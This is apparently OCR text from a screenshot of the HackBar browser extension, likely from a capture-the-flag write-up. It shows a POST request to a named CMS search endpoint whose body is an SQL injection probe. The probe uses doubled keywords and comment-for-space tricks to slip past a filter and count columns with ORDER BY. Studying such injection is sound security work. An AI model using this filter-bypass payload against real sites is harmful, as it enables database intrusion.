 :
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://cms.nuptzj.cn/so.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
soid=1/**/oorroorrderder/**/by/**/5 User-Agent Xlcteam Browser